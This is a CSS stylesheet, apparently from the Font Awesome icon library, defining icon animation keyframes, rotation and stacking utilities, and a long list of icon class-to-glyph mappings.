.fa-beat-fade {
  animation-name: fa-beat-fade;
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));
}

.fa-flip {
  animation-name: fa-flip;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, ease-in-out);
}

.fa-shake {
  animation-name: fa-shake;
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, linear);
}

.fa-shake, .fa-spin {
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
}

.fa-spin {
  animation-name: fa-spin;
  animation-duration: var(--fa-animation-duration, 2s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, linear);
}

.fa-spin-reverse {
  --fa-animation-direction:reverse;
}

.fa-pulse, .fa-spin-pulse {
  animation-name: fa-spin;
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, steps(8));
}

@media (prefers-reduced-motion: reduce) {
  .fa-beat, .fa-beat-fade, .fa-bounce, .fa-fade, .fa-flip, .fa-pulse, .fa-shake, .fa-spin, .fa-spin-pulse {
    animation-delay: -1ms;
    animation-duration: 1ms;
    animation-iteration-count: 1;
    transition-delay: 0s;
    transition-duration: 0s;
  }
}
@keyframes fa-beat {
  0%, 90% {
    transform: scale(1);
  }
  45% {
    transform: scale(var(--fa-beat-scale, 1.25));
  }
}
@keyframes fa-bounce {
  0% {
    transform: scale(1) translateY(0);
  }
  10% {
    transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);
  }
  30% {
    transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));
  }
  50% {
    transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);
  }
  57% {
    transform: scale(1) translateY(var(--fa-bounce-rebound, -0.125em));
  }
  64% {
    transform: scale(1) translateY(0);
  }
  to {
    transform: scale(1) translateY(0);
  }
}
@keyframes fa-fade {
  50% {
    opacity: var(--fa-fade-opacity, 0.4);
  }
}
@keyframes fa-beat-fade {
  0%, to {
    opacity: var(--fa-beat-fade-opacity, 0.4);
    transform: scale(1);
  }
  50% {
    opacity: 1;
    transform: scale(var(--fa-beat-fade-scale, 1.125));
  }
}
@keyframes fa-flip {
  50% {
    transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));
  }
}
@keyframes fa-shake {
  0% {
    transform: rotate(-15deg);
  }
  4% {
    transform: rotate(15deg);
  }
  8%, 24% {
    transform: rotate(-18deg);
  }
  12%, 28% {
    transform: rotate(18deg);
  }
  16% {
    transform: rotate(-22deg);
  }
  20% {
    transform: rotate(22deg);
  }
  32% {
    transform: rotate(-12deg);
  }
  36% {
    transform: rotate(12deg);
  }
  40%, to {
    transform: rotate(0deg);
  }
}
@keyframes fa-spin {
  0% {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(1turn);
  }
}
.fa-rotate-90 {
  transform: rotate(90deg);
}

.fa-rotate-180 {
  transform: rotate(180deg);
}

.fa-rotate-270 {
  transform: rotate(270deg);
}

.fa-flip-horizontal {
  transform: scaleX(-1);
}

.fa-flip-vertical {
  transform: scaleY(-1);
}

.fa-flip-both, .fa-flip-horizontal.fa-flip-vertical {
  transform: scale(-1);
}

.fa-rotate-by {
  transform: rotate(var(--fa-rotate-angle, 0));
}

.fa-stack {
  display: inline-block;
  height: 2em;
  line-height: 2em;
  position: relative;
  vertical-align: middle;
  width: 2.5em;
}

.fa-stack-1x, .fa-stack-2x {
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  z-index: var(--fa-stack-z-index, auto);
}

.fa-stack-1x {
  line-height: inherit;
}

.fa-stack-2x {
  font-size: 2em;
}

.fa-inverse {
  color: var(--fa-inverse, #fff);
}

.fa-0 {
  --fa:"0";
}

.fa-1 {
  --fa:"1";
}

.fa-2 {
  --fa:"2";
}

.fa-3 {
  --fa:"3";
}

.fa-4 {
  --fa:"4";
}

.fa-5 {
  --fa:"5";
}

.fa-6 {
  --fa:"6";
}

.fa-7 {
  --fa:"7";
}

.fa-8 {
  --fa:"8";
}

.fa-9 {
  --fa:"9";
}

.fa-fill-drip {
  --fa:"";
}

.fa-arrows-to-circle {
  --fa:"";
}

.fa-chevron-circle-right, .fa-circle-chevron-right {
  --fa:"";
}

.fa-at {
  --fa:"@";
}

.fa-trash-alt, .fa-trash-can {
  --fa:"";
}

.fa-text-height {
  --fa:"";
}

.fa-user-times, .fa-user-xmark {
  --fa:"";
}

.fa-stethoscope {
  --fa:"";
}

.fa-comment-alt, .fa-message {
  --fa:"";
}

.fa-info {
  --fa:"";
}

.fa-compress-alt, .fa-down-left-and-up-right-to-center {
  --fa:"";
}

.fa-explosion {
  --fa:"";
}

.fa-file-alt, .fa-file-lines, .fa-file-text {
  --fa:"";
}

.fa-wave-square {
  --fa:"";
}

.fa-ring {
  --fa:"";
}

.fa-building-un {
  --fa:"";
}

.fa-dice-three {
  --fa:"";
}

.fa-calendar-alt, .fa-calendar-days {
  --fa:"";
}

.fa-anchor-circle-check {
  --fa:"";
}

.fa-building-circle-arrow-right {
  --fa:"";
}

.fa-volleyball, .fa-volleyball-ball {
  --fa:"";
}

.fa-arrows-up-to-line {
  --fa:"";
}

.fa-sort-desc, .fa-sort-down {
  --fa:"";
}

.fa-circle-minus, .fa-minus-circle {
  --fa:"";
}

.fa-door-open {
  --fa:"";
}

.fa-right-from-bracket, .fa-sign-out-alt {
  --fa:"";
}

.fa-atom {
  --fa:"";
}

.fa-soap {
  --fa:"";
}

.fa-heart-music-camera-bolt, .fa-icons {
  --fa:"";
}

.fa-microphone-alt-slash, .fa-microphone-lines-slash {
  --fa:"";
}

.fa-bridge-circle-check {
  --fa:"";
}

.fa-pump-medical {
  --fa:"";
}

.fa-fingerprint {
  --fa:"";
}

.fa-hand-point-right {
  --fa:"";
}

.fa-magnifying-glass-location, .fa-search-location {
  --fa:"";
}

.fa-forward-step, .fa-step-forward {
  --fa:"";
}

.fa-face-smile-beam, .fa-smile-beam {
  --fa:"";
}

.fa-flag-checkered {
  --fa:"";
}

.fa-football, .fa-football-ball {
  --fa:"";
}

.fa-school-circle-exclamation {
  --fa:"";
}

.fa-crop {
  --fa:"";
}

.fa-angle-double-down, .fa-angles-down {
  --fa:"";
}

.fa-users-rectangle {
  --fa:"";
}

.fa-people-roof {
  --fa:"";
}

.fa-people-line {
  --fa:"";
}

.fa-beer, .fa-beer-mug-empty {
  --fa:"";
}

.fa-diagram-predecessor {
  --fa:"";
}

.fa-arrow-up-long, .fa-long-arrow-up {
  --fa:"";
}

.fa-burn, .fa-fire-flame-simple {
  --fa:"";
}

.fa-male, .fa-person {
  --fa:"";
}

.fa-laptop {
  --fa:"";
}

.fa-file-csv {
  --fa:"";
}

.fa-menorah {
  --fa:"";
}

.fa-truck-plane {
  --fa:"";
}

.fa-record-vinyl {
  --fa:"";
}

.fa-face-grin-stars, .fa-grin-stars {
  --fa:"";
}

.fa-bong {
  --fa:"";
}

.fa-pastafarianism, .fa-spaghetti-monster-flying {
  --fa:"";
}

.fa-arrow-down-up-across-line {
  --fa:"";
}

.fa-spoon, .fa-utensil-spoon {
  --fa:"";
}

.fa-jar-wheat {
  --fa:"";
}

.fa-envelopes-bulk, .fa-mail-bulk {
  --fa:"";
}

.fa-file-circle-exclamation {
  --fa:"";
}

.fa-circle-h, .fa-hospital-symbol {
  --fa:"";
}

.fa-pager {
  --fa:"";
}

.fa-address-book, .fa-contact-book {
  --fa:"";
}

.fa-strikethrough {
  --fa:"";
}

.fa-k {
  --fa:"K";
}

.fa-landmark-flag {
  --fa:"";
}

.fa-pencil, .fa-pencil-alt {
  --fa:"";
}

.fa-backward {
  --fa:"";
}

.fa-caret-right {
  --fa:"";
}

.fa-comments {
  --fa:"";
}

.fa-file-clipboard, .fa-paste {
  --fa:"";
}

.fa-code-pull-request {
  --fa:"";
}

.fa-clipboard-list {
  --fa:"";
}

.fa-truck-loading, .fa-truck-ramp-box {
  --fa:"";
}

.fa-user-check {
  --fa:"";
}

.fa-vial-virus {
  --fa:"";
}

.fa-sheet-plastic {
  --fa:"";
}

.fa-blog {
  --fa:"";
}

.fa-user-ninja {
  --fa:"";
}

.fa-person-arrow-up-from-line {
  --fa:"";
}

.fa-scroll-torah, .fa-torah {
  --fa:"";
}

.fa-broom-ball, .fa-quidditch, .fa-quidditch-broom-ball {
  --fa:"";
}

.fa-toggle-off {
  --fa:"";
}

.fa-archive, .fa-box-archive {
  --fa:"";
}

.fa-person-drowning {
  --fa:"";
}

.fa-arrow-down-9-1, .fa-sort-numeric-desc, .fa-sort-numeric-down-alt {
  --fa:"";
}

.fa-face-grin-tongue-squint, .fa-grin-tongue-squint {
  --fa:"";
}

.fa-spray-can {
  --fa:"";
}

.fa-truck-monster {
  --fa:"";
}

.fa-w {
  --fa:"W";
}

.fa-earth-africa, .fa-globe-africa {
  --fa:"";
}

.fa-rainbow {
  --fa:"";
}

.fa-circle-notch {
  --fa:"";
}

.fa-tablet-alt, .fa-tablet-screen-button {
  --fa:"";
}

.fa-paw {
  --fa:"";
}

.fa-cloud {
  --fa:"";
}

.fa-trowel-bricks {
  --fa:"";
}

.fa-face-flushed, .fa-flushed {
  --fa:"";
}

.fa-hospital-user {
  --fa:"";
}

.fa-tent-arrow-left-right {
  --fa:"";
}

.fa-gavel, .fa-legal {
  --fa:"";
}

.fa-binoculars {
  --fa:"";
}

.fa-microphone-slash {
  --fa:"";
}

.fa-box-tissue {
  --fa:"";
}

.fa-motorcycle {
  --fa:"";
}

.fa-bell-concierge, .fa-concierge-bell {
  --fa:"";
}

.fa-pen-ruler, .fa-pencil-ruler {
  --fa:"";
}

.fa-people-arrows, .fa-people-arrows-left-right {
  --fa:"";
}

.fa-mars-and-venus-burst {
  --fa:"";
}

.fa-caret-square-right, .fa-square-caret-right {
  --fa:"";
}

.fa-cut, .fa-scissors {
  --fa:"";
}

.fa-sun-plant-wilt {
  --fa:"";
}

.fa-toilets-portable {
  --fa:"";
}

.fa-hockey-puck {
  --fa:"";
}

.fa-table {
  --fa:"";
}

.fa-magnifying-glass-arrow-right {
  --fa:"";
}

.fa-digital-tachograph, .fa-tachograph-digital {
  --fa:"";
}

.fa-users-slash {
  --fa:"";
}

.fa-clover {
  --fa:"";
}

.fa-mail-reply, .fa-reply {
  --fa:"";
}

.fa-star-and-crescent {
  --fa:"";
}

.fa-house-fire {
  --fa:"";
}

.fa-minus-square, .fa-square-minus {
  --fa:"";
}

.fa-helicopter {
  --fa:"";
}

.fa-compass {
  --fa:"";
}

.fa-caret-square-down, .fa-square-caret-down {
  --fa:"";
}

.fa-file-circle-question {
  --fa:"";
}

.fa-laptop-code {
  --fa:"";
}

.fa-swatchbook {
  --fa:"";
}

.fa-prescription-bottle {
  --fa:"";
}

.fa-bars, .fa-navicon {
  --fa:"";
}

.fa-people-group {
  --fa:"";
}

.fa-hourglass-3, .fa-hourglass-end {
  --fa:"";
}

.fa-heart-broken, .fa-heart-crack {
  --fa:"";
}

.fa-external-link-square-alt, .fa-square-up-right {
  --fa:"";
}

.fa-face-kiss-beam, .fa-kiss-beam {
  --fa:"";
}

.fa-film {
  --fa:"";
}

.fa-ruler-horizontal {
  --fa:"";
}

.fa-people-robbery {
  --fa:"";
}

.fa-lightbulb {
  --fa:"";
}

.fa-caret-left {
  --fa:"";
}

.fa-circle-exclamation, .fa-exclamation-circle {
  --fa:"";
}

.fa-school-circle-xmark {
  --fa:"";
}

.fa-arrow-right-from-bracket, .fa-sign-out {
  --fa:"";
}

.fa-chevron-circle-down, .fa-circle-chevron-down {
  --fa:"";
}

.fa-unlock-alt, .fa-unlock-keyhole {
  --fa:"";
}

.fa-cloud-showers-heavy {
  --fa:"";
}

.fa-headphones-alt, .fa-headphones-simple {
  --fa:"";
}

.fa-sitemap {
  --fa:"";
}

.fa-circle-dollar-to-slot, .fa-donate {
  --fa:"";
}

.fa-memory {
  --fa:"";
}

.fa-road-spikes {
  --fa:"";
}

.fa-fire-burner {
  --fa:"";
}

.fa-flag {
  --fa:"";
}

.fa-hanukiah {
  --fa:"";
}

.fa-feather {
  --fa:"";
}

.fa-volume-down, .fa-volume-low {
  --fa:"";
}

.fa-comment-slash {
  --fa:"";
}

.fa-cloud-sun-rain {
  --fa:"";
}

.fa-compress {
  --fa:"";
}

.fa-wheat-alt, .fa-wheat-awn {
  --fa:"";
}

.fa-ankh {
  --fa:"";
}

.fa-hands-holding-child {
  --fa:"";
}

.fa-asterisk {
  --fa:"*";
}

.fa-check-square, .fa-square-check {
  --fa:"";
}

.fa-peseta-sign {
  --fa:"";
}

.fa-header, .fa-heading {
  --fa:"";
}

.fa-ghost {
  --fa:"";
}

.fa-list, .fa-list-squares {
  --fa:"";
}

.fa-phone-square-alt, .fa-square-phone-flip {
  --fa:"";
}

.fa-cart-plus {
  --fa:"";
}

.fa-gamepad {
  --fa:"";
}

.fa-circle-dot, .fa-dot-circle {
  --fa:"";
}

.fa-dizzy, .fa-face-dizzy {
  --fa:"";
}

.fa-egg {
  --fa:"";
}

.fa-house-medical-circle-xmark {
  --fa:"";
}

.fa-campground {
  --fa:"";
}

.fa-folder-plus {
  --fa:"";
}

.fa-futbol, .fa-futbol-ball, .fa-soccer-ball {
  --fa:"";
}

.fa-paint-brush, .fa-paintbrush {
  --fa:"";
}

.fa-lock {
  --fa:"";
}

.fa-gas-pump {
  --fa:"";
}

.fa-hot-tub, .fa-hot-tub-person {
  --fa:"";
}

.fa-map-location, .fa-map-marked {
  --fa:"";
}

.fa-house-flood-water {
  --fa:"";
}

.fa-tree {
  --fa:"";
}

.fa-bridge-lock {
  --fa:"";
}

.fa-sack-dollar {
  --fa:"";
}

.fa-edit, .fa-pen-to-square {
  --fa:"";
}

.fa-car-side {
  --fa:"";
}

.fa-share-alt, .fa-share-nodes {
  --fa:"";
}

.fa-heart-circle-minus {
  --fa:"";
}

.fa-hourglass-2, .fa-hourglass-half {
  --fa:"";
}

.fa-microscope {
  --fa:"";
}

.fa-sink {
  --fa:"";
}

.fa-bag-shopping, .fa-shopping-bag {
  --fa:"";
}

.fa-arrow-down-z-a, .fa-sort-alpha-desc, .fa-sort-alpha-down-alt {
  --fa:"";
}

.fa-mitten {
  --fa:"";
}

.fa-person-rays {
  --fa:"";
}

.fa-users {
  --fa:"";
}

.fa-eye-slash {
  --fa:"";
}

.fa-flask-vial {
  --fa:"";
}

.fa-hand, .fa-hand-paper {
  --fa:"";
}

.fa-om {
  --fa:"";
}

.fa-worm {
  --fa:"";
}

.fa-house-circle-xmark {
  --fa:"";
}

.fa-plug {
  --fa:"";
}

.fa-chevron-up {
  --fa:"";
}

.fa-hand-spock {
  --fa:"";
}

.fa-stopwatch {
  --fa:"";
}

.fa-face-kiss, .fa-kiss {
  --fa:"";
}

.fa-bridge-circle-xmark {
  --fa:"";
}

.fa-face-grin-tongue, .fa-grin-tongue {
  --fa:"";
}

.fa-chess-bishop {
  --fa:"";
}

.fa-face-grin-wink, .fa-grin-wink {
  --fa:"";
}

.fa-deaf, .fa-deafness, .fa-ear-deaf, .fa-hard-of-hearing {
  --fa:"";
}

.fa-road-circle-check {
  --fa:"";
}

.fa-dice-five {
  --fa:"";
}

.fa-rss-square, .fa-square-rss {
  --fa:"";
}

.fa-land-mine-on {
  --fa:"";
}

.fa-i-cursor {
  --fa:"";
}

.fa-stamp {
  --fa:"";
}

.fa-stairs {
  --fa:"";
}

.fa-i {
  --fa:"I";
}

.fa-hryvnia, .fa-hryvnia-sign {
  --fa:"";
}

.fa-pills {
  --fa:"";
}

.fa-face-grin-wide, .fa-grin-alt {
  --fa:"";
}

.fa-tooth {
  --fa:"";
}

.fa-v {
  --fa:"V";
}

.fa-bangladeshi-taka-sign {
  --fa:"";
}

.fa-bicycle {
  --fa:"";
}

.fa-rod-asclepius, .fa-rod-snake, .fa-staff-aesculapius, .fa-staff-snake {
  --fa:"";
}

.fa-head-side-cough-slash {
  --fa:"";
}

.fa-ambulance, .fa-truck-medical {
  --fa:"";
}

.fa-wheat-awn-circle-exclamation {
  --fa:"";
}

.fa-snowman {
  --fa:"";
}

.fa-mortar-pestle {
  --fa:"";
}

.fa-road-barrier {
  --fa:"";
}

.fa-school {
  --fa:"";
}

.fa-igloo {
  --fa:"";
}

.fa-joint {
  --fa:"";
}

.fa-angle-right {
  --fa:"";
}

.fa-horse {
  --fa:"";
}

.fa-q {
  --fa:"Q";
}

.fa-g {
  --fa:"G";
}

.fa-notes-medical {
  --fa:"";
}

.fa-temperature-2, .fa-temperature-half, .fa-thermometer-2, .fa-thermometer-half {
  --fa:"";
}

.fa-dong-sign {
  --fa:"";
}

.fa-capsules {
  --fa:"";
}

.fa-poo-bolt, .fa-poo-storm {
  --fa:"";
}

.fa-face-frown-open, .fa-frown-open {
  --fa:"";
}

.fa-hand-point-up {
  --fa:"";
}

.fa-money-bill {
  --fa:"";
}

.fa-bookmark {
  --fa:"";
}

.fa-align-justify {
  --fa:"";
}

.fa-umbrella-beach {
  --fa:"";
}

.fa-helmet-un {
  --fa:"";
}

.fa-bullseye {
  --fa:"";
}

.fa-bacon {
  --fa:"";
}

.fa-hand-point-down {
  --fa:"";
}

.fa-arrow-up-from-bracket {
  --fa:"";
}

.fa-folder, .fa-folder-blank {
  --fa:"";
}

.fa-file-medical-alt, .fa-file-waveform {
  --fa:"";
}

.fa-radiation {
  --fa:"";
}

.fa-chart-simple {
  --fa:"";
}

.fa-mars-stroke {
  --fa:"";
}

.fa-vial {
  --fa:"";
}

.fa-dashboard, .fa-gauge, .fa-gauge-med, .fa-tachometer-alt-average {
  --fa:"";
}

.fa-magic-wand-sparkles, .fa-wand-magic-sparkles {
  --fa:"";
}

.fa-e {
  --fa:"E";
}

.fa-pen-alt, .fa-pen-clip {
  --fa:"";
}

.fa-bridge-circle-exclamation {
  --fa:"";
}

.fa-user {
  --fa:"";
}

.fa-school-circle-check {
  --fa:"";
}

.fa-dumpster {
  --fa:"";
}

.fa-shuttle-van, .fa-van-shuttle {
  --fa:"";
}

.fa-building-user {
  --fa:"";
}

.fa-caret-square-left, .fa-square-caret-left {
  --fa:"";
}

.fa-highlighter {
  --fa:"";
}

.fa-key {
  --fa:"";
}

.fa-bullhorn {
  --fa:"";
}

.fa-globe {
  --fa:"";
}

.fa-synagogue {
  --fa:"";
}

.fa-person-half-dress {
  --fa:"";
}

.fa-road-bridge {
  --fa:"";
}

.fa-location-arrow {
  --fa:"";
}

.fa-c {
  --fa:"C";
}

.fa-tablet-button {
  --fa:"";
}

.fa-building-lock {
  --fa:"";
}

.fa-pizza-slice {
  --fa:"";
}

.fa-money-bill-wave {
  --fa:"";
}

.fa-area-chart, .fa-chart-area {
  --fa:"";
}

.fa-house-flag {
  --fa:"";
}

.fa-person-circle-minus {
  --fa:"";
}

.fa-ban, .fa-cancel {
  --fa:"";
}

.fa-camera-rotate {
  --fa:"";
}

.fa-air-freshener, .fa-spray-can-sparkles {
  --fa:"";
}

.fa-star {
  --fa:"";
}

.fa-repeat {
  --fa:"";
}

.fa-cross {
  --fa:"";
}

.fa-box {
  --fa:"";
}

.fa-venus-mars {
  --fa:"";
}

.fa-arrow-pointer, .fa-mouse-pointer {
  --fa:"";
}

.fa-expand-arrows-alt, .fa-maximize {
  --fa:"";
}

.fa-charging-station {
  --fa:"";
}

.fa-shapes, .fa-triangle-circle-square {
  --fa:"";
}

.fa-random, .fa-shuffle {
  --fa:"";
}

.fa-person-running, .fa-running {
  --fa:"";
}

.fa-mobile-retro {
  --fa:"";
}

.fa-grip-lines-vertical {
  --fa:"";
}

.fa-spider {
  --fa:"";
}

.fa-hands-bound {
  --fa:"";
}

.fa-file-invoice-dollar {
  --fa:"";
}

.fa-plane-circle-exclamation {
  --fa:"";
}

.fa-x-ray {
  --fa:"";
}

.fa-spell-check {
  --fa:"";
}

.fa-slash {
  --fa:"";
}

.fa-computer-mouse, .fa-mouse {
  --fa:"";
}

.fa-arrow-right-to-bracket, .fa-sign-in {
  --fa:"";
}

.fa-shop-slash, .fa-store-alt-slash {
  --fa:"";
}

.fa-server {
  --fa:"";
}

.fa-virus-covid-slash {
  --fa:"";
}

.fa-shop-lock {
  --fa:"";
}

.fa-hourglass-1, .fa-hourglass-start {
  --fa:"";
}

.fa-blender-phone {
  --fa:"";
}

.fa-building-wheat {
  --fa:"";
}

.fa-person-breastfeeding {
  --fa:"";
}

.fa-right-to-bracket, .fa-sign-in-alt {
  --fa:"";
}

.fa-venus {
  --fa:"";
}

.fa-passport {
  --fa:"";
}

.fa-thumb-tack-slash, .fa-thumbtack-slash {
  --fa:"";
}

.fa-heart-pulse, .fa-heartbeat {
  --fa:"";
}

.fa-people-carry, .fa-people-carry-box {
  --fa:"";
}

.fa-temperature-high {
  --fa:"";
}

.fa-microchip {
  --fa:"";
}

.fa-crown {
  --fa:"";
}

.fa-weight-hanging {
  --fa:"";
}

.fa-xmarks-lines {
  --fa:"";
}

.fa-file-prescription {
  --fa:"";
}

.fa-weight, .fa-weight-scale {
  --fa:"";
}

.fa-user-friends, .fa-user-group {
  --fa:"";
}

.fa-arrow-up-a-z, .fa-sort-alpha-up {
  --fa:"";
}

.fa-chess-knight {
  --fa:"";
}

.fa-face-laugh-squint, .fa-laugh-squint {
  --fa:"";
}

.fa-wheelchair {
  --fa:"";
}

.fa-arrow-circle-up, .fa-circle-arrow-up {
  --fa:"";
}

.fa-toggle-on {
  --fa:"";
}

.fa-person-walking, .fa-walking {
  --fa:"";
}

.fa-l {
  --fa:"L";
}

.fa-fire {
  --fa:"";
}

.fa-bed-pulse, .fa-procedures {
  --fa:"";
}

.fa-shuttle-space, .fa-space-shuttle {
  --fa:"";
}

.fa-face-laugh, .fa-laugh {
  --fa:"";
}

.fa-folder-open {
  --fa:"";
}

.fa-heart-circle-plus {
  --fa:"";
}

.fa-code-fork {
  --fa:"";
}

.fa-city {
  --fa:"";
}

.fa-microphone-alt, .fa-microphone-lines {
  --fa:"";
}

.fa-pepper-hot {
  --fa:"";
}

.fa-unlock {
  --fa:"";
}

.fa-colon-sign {
  --fa:"";
}

.fa-headset {
  --fa:"";
}

.fa-store-slash {
  --fa:"";
}

.fa-road-circle-xmark {
  --fa:"";
}

.fa-user-minus {
  --fa:"";
}

.fa-mars-stroke-up, .fa-mars-stroke-v {
  --fa:"";
}

.fa-champagne-glasses, .fa-glass-cheers {
  --fa:"";
}

.fa-clipboard {
  --fa:"";
}

.fa-house-circle-exclamation {
  --fa:"";
}

.fa-file-arrow-up, .fa-file-upload {
  --fa:"";
}

.fa-wifi, .fa-wifi-3, .fa-wifi-strong {
  --fa:"";
}

.fa-bath, .fa-bathtub {
  --fa:"";
}

.fa-underline {
  --fa:"";
}

.fa-user-edit, .fa-user-pen {
  --fa:"";
}

.fa-signature {
  --fa:"";
}

.fa-stroopwafel {
  --fa:"";
}

.fa-bold {
  --fa:"";
}

.fa-anchor-lock {
  --fa:"";
}

.fa-building-ngo {
  --fa:"";
}

.fa-manat-sign {
  --fa:"";
}

.fa-not-equal {
  --fa:"";
}

.fa-border-style, .fa-border-top-left {
  --fa:"";
}

.fa-map-location-dot, .fa-map-marked-alt {
  --fa:"";
}

.fa-jedi {
  --fa:"";
}

.fa-poll, .fa-square-poll-vertical {
  --fa:"";
}

.fa-mug-hot {
  --fa:"";
}

.fa-battery-car, .fa-car-battery {
  --fa:"";
}

.fa-gift {
  --fa:"";
}

.fa-dice-two {
  --fa:"";
}

.fa-chess-queen {
  --fa:"";
}

.fa-glasses {
  --fa:"";
}

.fa-chess-board {
  --fa:"";
}

.fa-building-circle-check {
  --fa:"";
}

.fa-person-chalkboard {
  --fa:"";
}

.fa-mars-stroke-h, .fa-mars-stroke-right {
  --fa:"";
}

.fa-hand-back-fist, .fa-hand-rock {
  --fa:"";
}

.fa-caret-square-up, .fa-square-caret-up {
  --fa:"";
}

.fa-cloud-showers-water {
  --fa:"";
}

.fa-bar-chart, .fa-chart-bar {
  --fa:"";
}

.fa-hands-bubbles, .fa-hands-wash {
  --fa:"";
}

.fa-less-than-equal {
  --fa:"";
}

.fa-train {
  --fa:"";
}

.fa-eye-low-vision, .fa-low-vision {
  --fa:"";
}

.fa-crow {
  --fa:"";
}

.fa-sailboat {
  --fa:"";
}

.fa-window-restore {
  --fa:"";
}

.fa-plus-square, .fa-square-plus {
  --fa:"";
}

.fa-torii-gate {
  --fa:"";
}

.fa-frog {
  --fa:"";
}

.fa-bucket {
  --fa:"";
}

.fa-image {
  --fa:"";
}

.fa-microphone {
  --fa:"";
}

.fa-cow {
  --fa:"";
}

.fa-caret-up {
  --fa:"";
}

.fa-screwdriver {
  --fa:"";
}

.fa-folder-closed {
  --fa:"";
}

.fa-house-tsunami {
  --fa:"";
}

.fa-square-nfi {
  --fa:"";
}

.fa-arrow-up-from-ground-water {
  --fa:"";
}

.fa-glass-martini-alt, .fa-martini-glass {
  --fa:"";
}

.fa-square-binary {
  --fa:"";
}

.fa-rotate-back, .fa-rotate-backward, .fa-rotate-left, .fa-undo-alt {
  --fa:"";
}

.fa-columns, .fa-table-columns {
  --fa:"";
}

.fa-lemon {
  --fa:"";
}

.fa-head-side-mask {
  --fa:"";
}

.fa-handshake {
  --fa:"";
}

.fa-gem {
  --fa:"";
}

.fa-dolly, .fa-dolly-box {
  --fa:"";
}

.fa-smoking {
  --fa:"";
}

.fa-compress-arrows-alt, .fa-minimize {
  --fa:"";
}

.fa-monument {
  --fa:"";
}

.fa-snowplow {
  --fa:"";
}

.fa-angle-double-right, .fa-angles-right {
  --fa:"";
}

.fa-cannabis {
  --fa:"";
}

.fa-circle-play, .fa-play-circle {
  --fa:"";
}

.fa-tablets {
  --fa:"";
}

.fa-ethernet {
  --fa:"";
}

.fa-eur, .fa-euro, .fa-euro-sign {
  --fa:"";
}

.fa-chair {
  --fa:"";
}

.fa-check-circle, .fa-circle-check {
  --fa:"";
}

.fa-circle-stop, .fa-stop-circle {
  --fa:"";
}

.fa-compass-drafting, .fa-drafting-compass {
  --fa:"";
}

.fa-plate-wheat {
  --fa:"";
}

.fa-icicles {
  --fa:"";
}

.fa-person-shelter {
  --fa:"";
}

.fa-neuter {
  --fa:"";
}

.fa-id-badge {
  --fa:"";
}

.fa-marker {
  --fa:"";
}

.fa-face-laugh-beam, .fa-laugh-beam {
  --fa:"";
}

.fa-helicopter-symbol {
  --fa:"";
}

.fa-universal-access {
  --fa:"";
}

.fa-chevron-circle-up, .fa-circle-chevron-up {
  --fa:"";
}

.fa-lari-sign {
  --fa:"";
}

.fa-volcano {
  --fa:"";
}

.fa-person-walking-dashed-line-arrow-right {
  --fa:"";
}

.fa-gbp, .fa-pound-sign, .fa-sterling-sign {
  --fa:"";
}

.fa-viruses {
  --fa:"";
}

.fa-square-person-confined {
  --fa:"";
}

.fa-user-tie {
  --fa:"";
}

.fa-arrow-down-long, .fa-long-arrow-down {
  --fa:"";
}

.fa-tent-arrow-down-to-line {
  --fa:"";
}

.fa-certificate {
  --fa:"";
}

.fa-mail-reply-all, .fa-reply-all {
  --fa:"";
}

.fa-suitcase {
  --fa:"";
}

.fa-person-skating, .fa-skating {
  --fa:"";
}

.fa-filter-circle-dollar, .fa-funnel-dollar {
  --fa:"";
}

.fa-camera-retro {
  --fa:"";
}

.fa-arrow-circle-down, .fa-circle-arrow-down {
  --fa:"";
}

.fa-arrow-right-to-file, .fa-file-import {
  --fa:"";
}

.fa-external-link-square, .fa-square-arrow-up-right {
  --fa:"";
}

.fa-box-open {
  --fa:"";
}

.fa-scroll {
  --fa:"";
}

.fa-spa {
  --fa:"";
}

.fa-location-pin-lock {
  --fa:"";
}

.fa-pause {
  --fa:"";
}

.fa-hill-avalanche {
  --fa:"";
}

.fa-temperature-0, .fa-temperature-empty, .fa-thermometer-0, .fa-thermometer-empty {
  --fa:"";
}

.fa-bomb {
  --fa:"";
}

.fa-registered {
  --fa:"";
}

.fa-address-card, .fa-contact-card, .fa-vcard {
  --fa:"";
}

.fa-balance-scale-right, .fa-scale-unbalanced-flip {
  --fa:"";
}

.fa-subscript {
  --fa:"";
}

.fa-diamond-turn-right, .fa-directions {
  --fa:"";
}

.fa-burst {
  --fa:"";
}

.fa-house-laptop, .fa-laptop-house {
  --fa:"";
}

.fa-face-tired, .fa-tired {
  --fa:"";
}

.fa-money-bills {
  --fa:"";
}

.fa-smog {
  --fa:"";
}

.fa-crutch {
  --fa:"";
}

.fa-cloud-arrow-up, .fa-cloud-upload, .fa-cloud-upload-alt {
  --fa:"";
}

.fa-palette {
  --fa:"";
}

.fa-arrows-turn-right {
  --fa:"";
}

.fa-vest {
  --fa:"";
}

.fa-ferry {
  --fa:"";
}

.fa-arrows-down-to-people {
  --fa:"";
}

.fa-seedling, .fa-sprout {
  --fa:"";
}

.fa-arrows-alt-h, .fa-left-right {
  --fa:"";
}

.fa-boxes-packing {
  --fa:"";
}

.fa-arrow-circle-left, .fa-circle-arrow-left {
  --fa:"";
}

.fa-group-arrows-rotate {
  --fa:"";
}

.fa-bowl-food {
  --fa:"";
}

.fa-candy-cane {
  --fa:"";
}

